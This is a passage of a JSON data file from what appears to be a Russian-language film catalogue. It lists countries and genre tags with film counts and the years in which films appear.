2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1988, 1987, 1986, 1985, 1983, 1981, 1974, 1971, 1956, 1955, 1800]}, "bd": {"name": "Бангладеш", "count": 162, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1993, 1992, 1989, 1988, 1987, 1986, 1985, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1800]}, "dz": {"name": "Алжир", "count": 153, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1966, 1800]}, "cs": {"name": "Югославия", "count": 144, "years": [2006, 2004, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1981, 1980, 1979, 1978, 1977, 1976, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1958, 1956, 1946]}, "cy": {"name": "Кипр", "count": 135, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1991, 1989, 1985, 1983, 1982, 1981, 1980, 1975, 1970, 1967, 1966, 1965, 1961, 1800]}, "qa": {"name": "Катар", "count": 135, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 1800]}, "kg": {"name": "Киргизия", "count": 98, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1996, 1994, 1992, 1800]}, "mt": {"name": "Мальта", "count": 87, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2009, 2008, 2006, 2005, 2004, 2000, 1997, 1990, 1985, 1964, 1800]}, "kh": {"name": "Камбоджа", "count": 85, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1998, 1996, 1995, 1994, 1989, 1988, 1974, 1800]}, "jo": {"name": "Иордания", "count": 82, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 1800]}, "sa": {"name": "Саудовская Аравия", "count": 60, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2012, 2011, 2010, 2008, 2006, 1986, 1977, 1800]}, "mn": {"name": "Монголия", "count": 59, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2005, 1998, 1996, 1995, 1988, 1985, 1983, 1981, 1977, 1973, 1971, 1969, 1968, 1963, 1961, 1960, 1945, 1936, 1800]}, "py": {"name": "Парагвай", "count": 44, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2002, 1988, 1981, 1978, 1959, 1955, 1800]}, "si": {"name": "Словения", "count": 32, "years": [2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2000]}, "ma": {"name": "Марокко", "count": 31, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2004, 2000, 1998, 1990, 1977, 1967, 1965, 1952]}, "pe": {"name": "Перу", "count": 26, "years": [2021, 2019, 2017, 2016, 2015, 2013, 2012, 2011, 2010, 2009, 2006, 2005, 2000, 1997, 1995, 1994, 1993, 1989, 1982]}, "ve": {"name": "Венесуэла", "count": 23, "years": [2022, 2019, 2018, 2017, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 1996, 1985, 1970]}, "ao": {"name": "Ангола", "count": 23, "years": [2022, 2018, 2017, 2016, 2014, 2013, 2012, 2010, 2007, 2004, 1995, 1992, 1989, 1974, 1973, 1968, 1800]}, "mk": {"name": "Республика Македония", "count": 22, "years": [2021, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2005, 2004, 2001, 1998, 1994]}, "cu": {"name": "Куба", "count": 19, "years": [2018, 2017, 2016, 2014, 2013, 2012, 2011, 2010, 2009, 1997, 1989, 1980, 1973, 1971, 1964, 1962]}, "pr": {"name": "Пуэрто-Рико", "count": 17, "years": [2022, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2006, 2004, 2000, 1998, 1984, 1982]}, "lb": {"name": "Ливан", "count": 17, "years": [2023, 2021, 2019, 2018, 2017, 2015, 2012, 2011, 2007, 2003, 1994, 1977]}, "az": {"name": "Азербайджан", "count": 17, "years": [2018, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2007, 2004, 2000, 1967, 1945]}, "tn": {"name": "Тунис", "count": 15, "years": [2021, 2020, 2018, 2017, 2015, 2010, 2009, 2008, 2007, 2004, 1996, 1986, 1970]}, "li": {"name": "Лихтенштейн", "count": 12, "years": [2006, 1993, 1984, 1974, 1973, 1970, 1969, 1966, 1960]}, "sn": {"name": "Сенегал", "count": 10, "years": [2023, 2021, 2020, 2019, 2018, 2016, 2004, 1973, 1968, 1966]}, "aw": {"name": "Аруба", "count": 9, "years": [2006, 2005, 2004, 2003, 2002, 2001, 1998]}, "ce": {"name": "Сербия и Черногория", "count": 9, "years": [2015, 2012, 2007, 2006, 2005, 2004, 2003]}, "al": {"name": "Албания", "count": 9, "years": [2021, 2018, 2017, 2015, 2011, 2006, 1995, 1953]}, "ne": {"name": "Нигер", "count": 9, "years": [2016, 1997, 1992, 1990, 1986, 1983, 1980, 1970]}, "ke": {"name": "Кения", "count": 9, "years": [2021, 2018, 2017, 2014, 2011, 1999, 1988, 1986, 1978]}, "pa": {"name": "Панама", "count": 9, "years": [2022, 2016, 2015, 2009, 1984, 1978, 1976, 1974, 1973]}, "ps": {"name": "Палестина", "count": 8, "years": [2019, 2017, 2015, 2013, 2012, 2011, 2005]}, "do": {"name": "Доминиканская Республика", "count": 8, "years": [2023, 2021, 2017, 2016, 2014, 2011]}, "mc": {"name": "Монако", "count": 7, "years": [2022, 2010, 1981, 1964, 1957, 1954]}, "sy": {"name": "Сирия", "count": 7, "years": [2019, 2012, 1993, 1992, 1988, 1987]}, "md": {"name": "Молдова", "count": 7, "years": [2019, 2014, 2012, 2009, 2002, 1997]}, "mg": {"name": "Мадагаскар", "count": 7, "years": [2023, 2020, 2017, 2016, 2013, 2008, 2004]}, "gh": {"name": "Гана", "count": 6, "years": [2019, 2018, 2016, 2015, 1987]}, "ng": {"name": "Нигерия", "count": 5, "years": [2020, 2019, 2017, 2013]}, "np": {"name": "Непал", "count": 5, "years": [2021, 2018, 2016, 2015, 1999]}, "iq": {"name": "Ирак", "count": 5, "years": [2013, 2012, 2005, 2004, 1981]}, "bo": {"name": "Боливия", "count": 5, "years": [2016, 2015, 2011, 2009]}, "kp": {"name": "КНДР", "count": 5, "years": [2006, 1993, 1990, 1986]}, "tj": {"name": "Таджикистан", "count": 5, "years": [2006, 2005, 1999, 1993]}, "me": {"name": "Черногория", "count": 4, "years": [2015, 2014, 2004]}, "bw": {"name": "Ботсвана", "count": 4, "years": [2018, 1989, 1981, 1980]}, "dm": {"name": "Доминика", "count": 3, "years": [2017, 2015, 2008]}, "jm": {"name": "Ямайка", "count": 3, "years": [1998, 1978, 1962]}, "lk": {"name": "Шри-Ланка", "count": 3, "years": [2012, 2008, 1988]}, "af": {"name": "Афганистан", "count": 3, "years": [2013, 2003, 1965]}, "ec": {"name": "Эквадор", "count": 3, "years": [2019, 2004]}, "bs": {"name": "Багамы", "count": 3, "years": [2016, 2014, 2006]}, "cr": {"name": "Коста-Рика", "count": 3, "years": [2019, 2010, 2004]}, "cm": {"name": "Камерун", "count": 3, "years": [2020, 2010, 2004]}, "gt": {"name": "Гватемала", "count": 3, "years": [2019, 2015, 2013]}, "na": {"name": "Намибия", "count": 3, "years": [2018, 2013, 1989]}, "tm": {"name": "Туркмения", "count": 2, "years": [1994, 1991]}, "fj": {"name": "Фиджи", "count": 2, "years": [2018, 2014]}, "rw": {"name": "Руанда", "count": 2, "years": [2010, 2005]}, "im": {"name": "Остров Мэн", "count": 2, "years": [2008, 2006]}, "ly": {"name": "Ливия", "count": 2, "years": [1981, 1977]}, "la": {"name": "Лаос", "count": 2, "years": [2015, 2013]}, "zm": {"name": "Замбия", "count": 2, "years": [2005]}, "gl": {"name": "Гренландия", "count": 2, "years": [2011, 2009]}, "XK": {"name": "Республика Косово", "count": 2, "years": [2021, 2015]}, "hn": {"name": "Гондурас", "count": 2, "years": [2021, 2008]}, "bt": {"name": "Бутан", "count": 2, "years": [2006, 2003]}, "va": {"name": "Ватикан", "count": 2, "years": [2019, 2018]}, "bf": {"name": "Буркина Фасо", "count": 2, "years": [2004, 1992]}, "ad": {"name": "Андорра", "count": 2, "years": [2022, 2014]}, "so": {"name": "Сомали", "count": 1, "years": [2017]}, "sv": {"name": "Сальвадор", "count": 1, "years": [2018]}, "bh": {"name": "Бахрейн", "count": 1, "years": [2008]}, "mo": {"name": "Макао", "count": 1, "years": [2006]}, "pg": {"name": "Папуа — Новая Гвинея", "count": 1, "years": [2012]}, "mz": {"name": "Мозамбик", "count": 1, "years": [2002]}, "ye": {"name": "Йемен", "count": 1, "years": [2014]}, "vu": {"name": "Вануату", "count": 1, "years": [2015]}, "bm": {"name": "Бермуды", "count": 1, "years": [2017]}, "fo": {"name": "Фарерские острова", "count": 1, "years": [2018]}, "an": {"name": "Нидерландские Антильские острова", "count": 1, "years": [1985]}, "lr": {"name": "Либерия", "count": 1, "years": [2009]}, "re": {"name": "Реюньон", "count": 1, "years": [2011]}, "mr": {"name": "Мавритания", "count": 1, "years": [2014]}, "ci": {"name": "Кот-д’Ивуар", "count": 1, "years": [2020]}, "pf": {"name": "Французская Полинезия", "count": 1, "years": [2016]}, "td": {"name": "Чад", "count": 1, "years": [2010]}, "gf": {"name": "Французская Гвиана", "count": 1, "years": [2014]}, "sd": {"name": "Судан", "count": 1, "years": [2017]}, "bb": {"name": "Барбадос", "count": 1, "years": [2017]}, "kw": {"name": "Кувейт", "count": 1, "years": [1977]}, "ht": {"name": "Гаити", "count": 1, "years": [2012]}}, "tag_order": ["hdtv-1080i", "hdtv-720p", "ekranizaciya", "trash-tresh-movies", "hd-2160r", "indijskoe-kino", "debyutnyj-film", "ukrainskij-film", "rezhisserskaya-versiya", "novogodnie", "prizraki", "slesher", "zombi", "pro-geev", "komiks", "3d", "nauchnaya-fantastika", "filmy-osnovannye-na-realnyh-sobytiyah", "vampiry", "avangard-i-syurrealizm", "shpiony", "postapokalipsis", "roud-muvi", "angely-i-demony", "pro-lyubov", "prishelcy", "narkotiki", "sverhsposobnosti", "vyzhivanie", "magi", "psevdodokumentalnyj", "gangstery", "cverhestestvennoe", "tyurma", "kollekciya", "puteshestviya-vo-vremeni", "kosmos", "chyornaya-komediya", "antiutopiya", "lawyers", "tancy", "pro-manyakov-i-serijnyh-ubijc", "filmy-pro-srednevekove", "pro-druzhbu", "pro-policejskih", "sovetskie-serialy", "pro-rassledovaniya", "peplum", "tureckij-film", "vrachi", "genij", "oborotni", "biopic", "grajndhaus", "perevod-goblina", "pro-supergeroev", "pro-banditov", "kiberpank", "pro-kovboev", "pro-teh-kto-ishet-seks", "pro-robotov", "pro-zhivotnyh", "pro-brak", "pro-igry", "pro-budushee", "pro-monstrov", "pro-puteshestviya", "pro-sobak", "pro-samolety", "pro-svadbu", "pro-iznasilovanie", "marvel", "pro-apokalipsis", "podrostkovaya-zhestokost", "pro-vedm", "pro-mutantov", "pro-korabli", "pro-boks", "pro-drugie-planety", "pro-rycarej", "pro-pohishenie-lyudej", "parallelnye-miry", "pro-izmenu", "pro-terroristov", "pro-nindzya", "molodezhnye-filmy", "pro-pisatelej", "pro-volshebstvo", "pro-ekzorcizm", "pro-mafiyu", "pro-virusy", "akuly", "pro-podrostkov", "pro-velikuyu-otechestvennuyu-vojnu", "pro-loshadej", "pro-boi", "pro-byvshih-voennyh", "pro-gonki", "pro-psihicheskie-zabolevaniya", "pro-lyubovnyj-treugolnik", "stimpank", "pro-tajgu", "pro-zhurnalistov", "pro-lyubov-podrostkov", "pro-sportsmenov-i-trenerov", "pro-zalozhnikov", "pro-inoplanetnoe-vtorzhenie", "pro-sekretnyh-agentov", "pro-obezyan", "pro-vorov", "pro-mest", "pro-narkodilerov", "pro-naparnikov", "pro-detej", "fanaty-i-skinhedy", "pro-mashiny", "pro-indejcev", "pro-hudozhnikov", "pro-uchitelej", "pro-podvodnye-lodki", "pro-zapretnuyu-lyubov", "pro-more", "pro-prostitutok", "pro-chastnyh-detektivov", "pro-svyashennikov", "pro-invalidov", "pro-armiyu-ssha", "pro-ogrableniya-bankov", "pro-neizlechimuyu-bolezn", "pro-dikij-zapad", "pro-potustoronnij-mir", "pro-poteryu-pamyati", "pro-futbol", "dinozavry", "pro-alkogolizm", "pro-sosedej", "pro-aviakatastrofy", "pro-tyazheluyu-zhizn", "pro-volshebnyh-sushestv", "pro-grazhdanskuyu-vojnu", "pro-rasizm", "pro-nastoyashuyu-lyubov", "pro-strast", "pro-derevnyu", "pro-samosud", "pro-basketbol", "pro-bunt-v-tyurme", "pro-konec-sveta", "pro-izbrannyh", "pro-zaklyuchennyh", "pro-neobitaemyj-ostrov", "pro-silnyh-zhenshin", "pro-pohisheniya", "pro-krokodilov", "pro-neudachnikov", "pro-nasilie-nad-detmi", "pro-korolevskie-semi", "pro-bogatyh", "pro-afriku", "pro-mify-i-legendy", "pro-sokrovisha", "pro-biznes", "pro-iskusstvo", "pro-babnikov", "pro-veru-v-boga", "pro-evreev", "pro-arheologov", "pro-svidetelej-prestuplenij", "pro-princess", "pro-neudachnye-eksperimenty", "pro-drakonov", "pro-dyavola", "pro-dobrye-dela", "pro-odinochestvo", "pro-bogov", "pro-zimu", "pro-mertvecov", "pro-beremennost", "pro-hokkej", "pro-tajny-drevnosti", "pro-telohranitelej", "pro-moryakov", "pro-modu", "pro-ischeznoveniya", "pro-aristokratov", "pro-snajperov", "pro-ekspedicii", "pro-medvedej", "pro-egipet", "pro-hellouin", "pro-amerikanskij-futbol", "pro-razvedchikov", "pro-dzhungli", "pro-mumij", "pro-kolledzh", "pro-zhivotnyh-ubijc", "pro-hakerov", "pro-genocid", "pro-volkov", "pro-sirot", "pro-motocikly-i-bajkerov", "pro-vecherinki", "pro-rok", "pro-karate", "pro-bliznyashek", "pro-blondinok", "pro-kotov", "pro-trollej", "pro-prezidentov", "pro-nyan", "pro-korrupciyu", "9-maya-den-pobedy", "pro-les", "pro-modelej", "pro-braziliyu", "pro-genialnye-prestupleniya", "pro-pohot", "pro-bolnyh-rakom", "pro-gory-i-alpinistov", "pro-ohotu", "pro-bejsbol", "pro-ohotu-na-cheloveka", "pro-piratov", "pro-spasenie-mira", "pro-teatr", "pro-bratev", "pro-lyudoedov", "pro-autizm", "pro-monahov", "pro-otnosheniya-s-raznicej-v-vozraste", "pro-paukov", "pro-vich-i-spid", "pro-obmen-telami", "pro-manipulyatorov", "pro-elfov", "pro-zhizn", "pro-18-vek", "pro-afganistan", "pro-pustynyu", "pro-podvodnikov", "pro-samuraev", "pro-izgoev-obshestva", "pro-tehas", "pro-biznes-ledi", "pro-odinokih-roditelej", "pro-aziyu", "pro-rus", "pro-afroamerikancev", "pro-komety-i-asteroidy", "pro-drakulu", "pro-zolushku", "pro-sluzhanok", "pro-telekinez", "pro-socialnoe-neravenstvo", "pro-usynovlenie", "pro-uchenyh", "pro-tanki", "pro-malyshej-i-mladencev", "pro-korablekrusheniya", "pro-okean", "pro-edu", "pro-letchikov", "pro-skinhedov", "pro-shkolu-internat", "pro-bunker", "pro-vymiranie-chelovechestva", "pro-zmej", "pro-carej", "pro-inkviziciyu", "pro-gnomov", "pro-pozharnyh", "pro-oteli-i-gostinicy", "pro-ohotnikov-za-golovami", "pro-serfing", "pro-dobryh-inoplanetyan", "pro-matematiku", "pro-kulinariyu", "pro-bogatyrej", "pro-vojnu-vo-vetname", "pro-reinkarnaciyu", "pro-dengi", "pro-figurnoe-katanie", "pro-mars", "pro-london", "pro-plemena", "pro-bessmertie", "pro-lvov", "pro-vikingov", "pro-sadizm-i-nasilie", "pro-byvshih", "closed", "pro-rusalok", "pro-tigrov", "pro-cherliderov", "pro-voennoplennyh", "pro-rimskuyu-imperiyu", "pro-balet", "pro-cunami", "pro-dzhina", "pro-bednyakov", "pro-saperov-i-minerov", "pro-zhizn-posle-smerti", "pro-kazino", "pro-karlikov", "pro-gipnoz", "pro-neft-i-neftyanikov", "pro-orkov", "pro-chechnyu", "pro-labirinty", "pro-shahmaty", "pro-azartnye-igry", "pro-specnaz", "pro-zabroshennye-goroda", "pro-bibliyu", "pro-gluhih", "pro-chernuyu-dyru", "pro-vulkany", "pro-poezda", "pro-illyuzionistov", "pro-boga-i-dyavola", "pro-zvyozd", "pro-delfinov", "pro-fej", "pro-ptic", "pro-titanov", "pro-gladiatorov", "pro-aeroport", "pro-parkur", "pro-mentov", "pro-zemletryaseniya", "pro-islam", "pro-antarktidu", "pro-snoubord", "pro-cygan", "pro-cirk", "be-continued", "pro-garem", "pro-desantnikov", "pro-anoreksiyu", "pro-shahterov", "pro-stalina", "pro-gulag", "pro-velikanov", "pro-chernobyl", "pro-evtanaziyu", "pro-lunu", "pro-tennis", "balet", "pro-ekstrasensov", "pro-tibet", "pro-belyj-dom", "pro-podvodnyj-mir", "pixar", "opera", "sitkom", "anime", "sejnen", "romantika", "maho-syodzyo", "meha", "dzyosej", "povsednevnost", "hentaj", "yuri", "syonen", "shkola", "relaks", "razvivayushie", "yaoj", "etti", "tureckie-serialy", "vidovoj", "camurai", "syodzyo", "syonen-aj"], "tag_items": {"hdtv-1080i": {"name": "HD 1080", "count": 20151, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1917, 1916, 1900, 1800]}, "hdtv-720p": {"name": "HD 720", "count": 17849, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1928, 1927, 1926, 1922, 1921, 1900]}, "ekranizaciya": {"name": "Экранизация", "count": 9292, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1913, 1912, 1911, 1910, 1909, 1903, 1902, 1899]}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 1469, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1958, 1957, 1956, 1955, 1953]}, "hd-2160r": {"name": "HD 2160р", "count": 1418, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1969, 1968, 1966, 1964, 1963, 1962, 1960, 1959, 1958, 1957, 1956, 1948, 1941]}, "indijskoe-kino": {"name": "Индийское кино", "count": 978, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1973, 1972, 1970, 1969, 1968, 1966, 1965, 1963, 1962, 1961, 1959, 1957, 1956, 1955]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 805, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1950, 1948, 1947, 1944, 1943, 1942, 1941, 1938, 1932, 1931, 1929]}, "ukrainskij-film": {"name": "Украинский фильм", "count": 684, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991]}, "rezhisserskaya-versiya": {"name": "Режиссерская версия", "count": 631, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1963, 1959, 1958, 1954]}, "novogodnie": {"name": "Новогодние", "count": 609, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1978, 1975, 1973, 1972, 1971, 1969, 1966, 1964, 1963, 1961, 1959, 1956, 1955, 1954, 1952, 1951, 1947, 1946, 1945, 1942, 1940, 1938]}, "prizraki": {"name": "Призраки", "count": 570, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1973, 1972, 1971, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1953, 1947, 1935, 1923]}, "slesher": {"name": "Слэшер", "count": 496, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1974, 1973, 1972, 1971, 1970, 1966, 1964, 1963]}, "zombi": {"name": "Про зомби", "count": 496, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1975, 1974, 1973, 1972, 1971, 1968, 1964, 1963, 1962, 1958, 1943, 1936, 1932]}, "pro-geev": {"name": "Про геев и лесбиянок (ЛГБТ), 18+", "count": 416, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1989, 1986, 1985, 1984, 1983, 1982, 1978, 1974, 1968, 1962, 1961, 1958]}, "komiks": {"name": "Комикс", "count": 400, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1978, 1976, 1974, 1973, 1972, 1968, 1966, 1954, 1953, 1951, 1947]}, "3d": {"name": "3D", "count": 357, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2001, 2000, 1999, 1997, 1996, 1994, 1993, 1991, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1977, 1973, 1966, 1962, 1961, 1960, 1955, 1954, 1953, 1939]}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 346, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1953, 1951, 1935]}, "filmy-osnovannye-na-realnyh-sobytiyah": {"name": "Основанные на реальных событиях", "count": 337, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1993, 1991, 1990, 1986, 1983, 1977, 1969, 1966, 1952, 1950]}, "vampiry": {"name": "Про вампиров", "count": 320, "years": [2025, 2023, 2022, 2021, 2020, 2019, 